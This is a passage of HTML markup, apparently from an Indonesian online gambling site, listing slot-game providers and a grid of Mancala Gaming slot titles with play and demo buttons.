                         
              <a   class="btn-box " href="/slots/askmeslot" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> ASKMESLOT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/booming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BOOMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/fachai" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> FACHAI</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/jdb" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> JDB</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/dragoonsoft" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> DRAGOON SOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/apollo777" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> APOLLO777</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/5gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> 5GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/ygg" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> YGG</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/kagaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> KA GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/nagagames" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NAGA GAMES</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/live22" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> LIVE22</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/onegame" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> One Game</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/bgaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BGAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/gmw" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> GMW</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/uu" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> UU Slot</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/i8" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> i8</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/pegasus" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PEGASUS</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/btg" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BTG</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/kingmidas" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> KINGMIDAS</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/smartsoft" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SMARTSOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/toptrend-gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> TOPTREND GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/liteplay" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> LITEPLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box active" href="/slots/mancalagaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> MANCALA GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                                         <div class="btn-box  maintenance-alert bg-um "  >
                                                                     <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                    <div class="text-center  fs-md game-title">EA GAMING</div>
                </div>
                           </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/evoplay" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> EVOPLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/sbo" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SBO</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/568win" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> 568 WIN</div>
              </a>
                          </div>

           
      </div>

    <div class="right"><button class="next-btn btn" id="right-button"><i class="icon-keyboard_arrow_right"></i></button></div>
    </div>

  </div>
 
</div>
<div class="container sub-games">
      <div class="">
  <!--game category dynamic-->

  <div class="g_category-nav fixed nav nav-pills nav-fill clearfix">
    <div class="nav-item search_filter">
      <span class="srch_icon"><i class="icon-magnifier"></i></span>
      <input type="text" matInput placeholder="Cari Pesan Disini" [(ngModel)]="filterInput" maxlength="255"
        class="search" (change)="search($event)" i18n-placeholder="@Search">
      <button matSuffix class="btn srch_button" (click)="clearSearch($event)"><i class="icon-x-square"></i></button>
    </div>

    <div class="nav-item" data-filter="ALL">
      <a class="navlink" href="javascript:void(0);" [ngClass]="{'active': filterProperty== FilterType.All}"
        i18n="@ALL">
        SEMUA      </a>
    </div>
    <div class="nav-item" data-filter="TOP">
      <a class="navlink" href="javascript:void(0);" [ngClass]="{'active': filterProperty== FilterType.Top}"
        i18n="@TOP">
        TOP      </a>
    </div>
        <div class="nav-item" data-filter="NEW">
      <a class="navlink" href="javascript:void(0);" [ngClass]="{'active': filterProperty==FilterType.New}" i18n="@NEW">
        BARU      </a>
    </div>
    <div class="nav-item" _MORE>
      <a class="navlink" href="javascript:void(0);"
        [ngClass]="{'active': filterProperty== FilterType.More || (filterProperty && filterProperty!=FilterType.Top && filterProperty!=FilterType.New  && filterProperty!=FilterType.All) }">
        LEBIH        
      </a>
    </div>


  </div>
  <div class="g_category-nav nav nav-pills nav-fill hide" _MORE>
      </div>
  <br />

  
  <div class="flex-row flex-wrap games mancalagaming">

            <div class="game-box text-center" data-jpid=""
      data-title="Money Booster" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/39ca297d120227c9342bffcc35f23972.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Money Booster</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Caishen Gold: Infinity Dragon" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/170deb9ec42fb2ef162f3e78d0f79773.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Caishen Gold: Infinity Dragon</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Midas: Hand of Fortune" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c201d8d732f62c2fa3705879cbf3dfba.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Midas: Hand of Fortune</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ocean Legacy" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/870bf18c63f1ac315bf5f6c8ac9e333c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ocean Legacy</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mystic Burst" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5701d51e70aa3b751db7e4023f654d3a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mystic Burst</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mustang Rush" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3ea3188bdf48c32e4031635d03167034.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mustang Rush</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Jackpot VIP" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/664f55932da00bbaaac961cda75c3e7f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Jackpot VIP</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lucky Forest" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/72bd0e8e5ec84e1e8721dd4e0f822e77.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lucky Forest</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Book of Wealth III" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/34e13a5a4a6ba8b9032b3b17e64b1b59.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Book of Wealth III</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="FruitylinerXXL" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/35961424c15a85fd9c87a61d36399b87.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">FruitylinerXXL</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Neon Craze" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f57126d3046dfa3eda1d814fc69d168d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Neon Craze</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mio &amp; Neko Rock" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/fd55b92869301564f3ef7ab2512349e5.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mio &amp; Neko Rock</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Money Pipe" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3d8067291d896ce24c28e888edf2f7b7.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Money Pipe</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Eternal Dynasty" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/bc85d682dc7036df65c33a4f22f4e63b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Eternal Dynasty</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="CoinSpin Fever" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/db359eea0cfba04d88041995a5329f2b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">CoinSpin Fever</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Juicy Fever" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/cb0b7fee6b800f0697084f0ea289f2fb.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Juicy Fever</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fire Fruits Fusion" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/961eb191731f98ee269a3a1b132deddb.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fire Fruits Fusion</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Power of Zeus" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e507d8da75c202ef13f5ebbfa4ed268a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Power of Zeus</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Asgard Legends" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/294519cde297960c6d1704056046fe64.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Asgard Legends</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Golden Mine" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a1c8f96d8843c47c63e338b8dabe3ecd.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Golden Mine</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Record Breaker" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9f8b340429f3ebc7ebca7f82d61eb0c7.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Record Breaker</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
